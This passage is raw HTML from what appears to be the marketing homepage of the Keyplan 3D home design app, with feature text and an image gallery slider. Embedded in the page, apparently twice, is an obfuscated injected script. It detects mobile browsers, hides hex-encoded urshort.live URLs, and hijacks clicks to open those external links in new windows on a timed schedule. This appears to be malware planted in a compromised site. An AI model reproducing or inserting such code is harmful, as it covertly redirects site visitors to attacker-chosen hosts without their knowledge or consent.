)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6b\x6c\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x76\x6e\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                </div>
                <!-- .hentry -->

            
                <div id="features_box" class="post-185 page_section type-page_section status-publish hentry first">

                    <p><!--


<div id="featured-app" class="segment clearfix ">


<div class="segment-content">


<div class="fivecol text no-margin">


<h2 data-appear-top-offset="-350">Keyplan 3D comes with many awesome features.</h2>


Keyplan 3D our home design app for ipad and iphone was designed for touch and creating on the go, in the simplest way you can imagine. Keyplan 3d the home design app for ipad iphone works the way you think, using only 3 buttons to carry on any of your projects. In a high detailed 3D or in an awesome 2D view, quickly draw, furnish and paint... what else could be easier on our 3d home design software for ipad and iphone.

<a class="button get-app" href="https://apps.apple.com/app/apple-store/id983655856?pt=2051719&amp;ct=EN-page-homepage&amp;mt=8">  Get this App  </a>

&nbsp;

</div>




<div class="sevencol visual">


<div class="app-screenshot">

<img decoding="async" src="https://www.keyplan3d.com/wp-content/uploads/2014/11/keyplan-3d-home-design-app-for-ipad-iphone-feature.png" alt="keyplan 3d best home design apps for ipad" />

&nbsp;

</div>




<div id="feature-pointers">

<img decoding="async" class="feature1" src="https://www.keyplan3d.com/wp-content/uploads/2014/01/feature-arrow-1.png" alt="" />

<img decoding="async" class="feature2" src="https://www.keyplan3d.com/wp-content/uploads/2014/01/feature-arrow-2.png" alt="" />

<img decoding="async" class="feature3" src="https://www.keyplan3d.com/wp-content/uploads/2014/01/feature-arrow-3.png" alt="" />

&nbsp;

</div>


&nbsp;

</div>


&nbsp;

</div>


</div>


--><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x4e\x75\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x67\x72\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x42\x51\x41\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x50\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x52\x46\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x46\x48\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x4f\x62\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x6f\x68\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x71\x6b\x6c\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x76\x6e\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                </div>
                <!-- .hentry -->

            
                <div id="gallery" class="post-44 page_section type-page_section status-publish hentry first">

                    <div class="segment clearfix">
<div class="segment-content">
<div class="heading2">
<h2 class="title"><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">Gallery</h2>
<div class="mini-separator center"></div>
<p class="pitch" style="font-size: 17px; line-height: 150%;"><span style="font-family: lucida sans unicode,lucida grande,sans-serif;">Based on the powerful Open GL framework, Keyplan 3D is the only interior design application using such an immersive technology. Keyplan 3D can easily switch between the 2D and the 3D view within a second. Get ready.</p>
</div>
<p><!--
[show_post_snippets post_type="portfolio" number_of_columns=3 post_count=3 image_size='small']
--><br />

			<!-- START EN Galerie REVOLUTION SLIDER 6.1.5 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_6_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_6" style="display:none;" data-version="6.1.5">
					<rs-slides>
						<rs-slide data-key="rs-49" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Gallery" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><p
								id="slider-23-slide-49-layer-1" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:-10px,-8px,-6px,-2px;yo:789px,651px,494px,381px;"
								data-text="w:normal;s:20,16,12,15;l:25,20,15,18;a:center;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:6;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Inspiration : Design bedroom 
							</p><!--

							--><a
								id="slider-23-slide-49-layer-24" 
								class="rs-layer rev-btn"
								href="https://www.keyplan3d.com/images-projects-gallery/" target="_self" rel="nofollow"
								data-type="button"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,-1px;yo:0,0,0,434px;"
								data-text="w:normal;s:22,18,13,11;l:52,42,31,27;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:32,26,20,18;l:32,26,20,18;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#007aff;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:10;background:linear-gradient(130deg, rgba(0,61,145,1) 0%, rgba(0,166,220,1) 100%);font-family:Roboto;"
							>See gallery 
							</a><!--

							--><rs-layer
								id="slider-23-slide-49-layer-42" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:0,0,0,-50px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:546px,450px,341px,271px;h:603px,497px,377px,298.997px;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/08/IMG_20210805_134954-e1640685483365.jpg" width="500" height="552" data-no-retina> 
							</rs-layer><!--

							--><span
								id="slider-23-slide-49-layer-44" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:986px,814px,618px,396px;yo:420px,346px,262px,188px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:next;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>> 
							</span><!--

							--><span
								id="slider-23-slide-49-layer-45" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:193px,159px,120px,62px;yo:420px,346px,262px,192px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:previous;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>< 
							</span><!--
-->						</rs-slide>
						<rs-slide data-key="rs-48" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Gallery" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-23-slide-48-layer-49" 
								class="rs-layer rev-btn"
								href="https://www.keyplan3d.com/images-projects-gallery/" target="_self" rel="nofollow"
								data-type="button"
								data-rsp_ch="on"
								data-xy="x:c;yo:0,0,0,431px;"
								data-text="w:normal;s:22,18,13,11;l:52,42,31,27;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:32,26,20,18;l:32,26,20,18;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#007aff;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:10;background:linear-gradient(130deg, rgba(0,61,145,1) 0%, rgba(0,166,220,1) 100%);font-family:Roboto;"
							>See gallery 
							</a><!--

							--><span
								id="slider-23-slide-48-layer-50" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:193px,159px,120px,63px;yo:420px,346px,262px,188px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:previous;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>< 
							</span><!--

							--><span
								id="slider-23-slide-48-layer-52" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:986px,814px,618px,393px;yo:420px,346px,262px,186px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:next;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>> 
							</span><!--

							--><p
								id="slider-23-slide-48-layer-53" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:-10px,-8px,-6px,0;yo:789px,651px,494px,370px;"
								data-text="w:normal;s:20,16,12,15;l:25,20,15,18;a:center;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:6;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Inspiration : Barbecue area 
							</p><!--

							--><rs-layer
								id="slider-23-slide-48-layer-54" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:0,0,0,-53px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:554px,457px,347px,255px;h:603px,497px,377px,276.997px;"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/10/jardin-moderne-1-e1640704892360.jpg" alt="keyplan 3d interior design architecture app ipad iphone design" width="500" height="544" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-50" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Gallery" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-23-slide-50-layer-55" 
								class="rs-layer rev-btn"
								href="https://www.keyplan3d.com/images-projects-gallery/" target="_self" rel="nofollow"
								data-type="button"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,1px;yo:0,0,0,410px;"
								data-text="w:normal;s:22,18,13,17;l:52,42,31,42;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:32,26,20,28;l:32,26,20,28;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#007aff;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:10;background:linear-gradient(130deg, rgba(0,61,145,1) 0%, rgba(0,166,220,1) 100%);font-family:Roboto;"
							>See gallery 
							</a><!--

							--><span
								id="slider-23-slide-50-layer-56" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:193px,159px,120px,59px;yo:420px,346px,262px,195px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:previous;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>< 
							</span><!--

							--><span
								id="slider-23-slide-50-layer-58" 
								class="rs-layer"
								data-type="button"
								data-rsp_ch="on"
								data-xy="xo:986px,814px,618px,391px;yo:420px,346px,262px,188px;"
								data-text="w:normal;s:50,41,31,19;l:62,51,38,23;a:center;"
								data-dim="w:62,51,38,23;h:62,51,38,23;minw:62,none,none,none;minh:62,none,none,none;"
								data-actions='o:click;a:jumptoslide;slide:next;'
								data-border="bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;background-color:#000000;font-family:Roboto;text-transform:uppercase;"
							>> 
							</span><!--

							--><p
								id="slider-23-slide-50-layer-59" 
								class="rs-layer"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:-10px,-8px,-6px,0;yo:789px,651px,494px,365px;"
								data-text="w:normal;s:20,16,12,15;l:25,20,15,18;a:center;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_999="o:0;st:w;sR:8700;"
								style="z-index:6;font-family:'Lucida Sans Unicode', 'Lucida Grande', sans-serif;"
							>Inspiration : Home gym 
							</p><!--

							--><rs-layer
								id="slider-23-slide-50-layer-60" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:0,0,0,-50px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:548px,452px,343px,252px;h:603px,497px,377px,276.997px;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;"
							><img loading="lazy" decoding="async" src="//www.keyplan3d.com/wp-content/uploads/2021/08/IMG_20210802_110556_516-e1640685524367.jpg" width="500" height="550" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide data-key="rs-51" data-title="Slide" data-anim="ei:d;eo:d;s:1000;r:0;t:fade;sl:0;">
							<img decoding="async" src="//www.keyplan3d.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" title="Gallery" data-bg="c:#ffffff;" class="rev-slidebg" data-no-retina>
<!--
							--><a
								id="slider-23-slide-51-layer-61" 
								class="rs-layer rev-btn"
								href="https://www.keyplan3d.com/images-projects-gallery/" target="_self" rel="nofollow"
								data-type="button"
								data-rsp_ch="on"
								data-xy="x:c;yo:0,0,0,446px;"
								data-text="w:normal;s:22,18,13,11;l:52,42,31,27;fw:500;"
								data-dim="minh:0,none,none,none;"
								data-padding="r:32,26,20,18;l:32,26,20,18;"
								data-border="bor:25px,25px,25px,25px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="bgc:#007aff;bor:25px,25px,25px,25px;bri:120%;"
								style="z-index:10;background:linear-gradient(130deg, rgba(0,61,145,1) 0%, rgba(0,166,220,1) 100%);font-family:Roboto;"
							>See gallery 
							</a><!--

							--><span
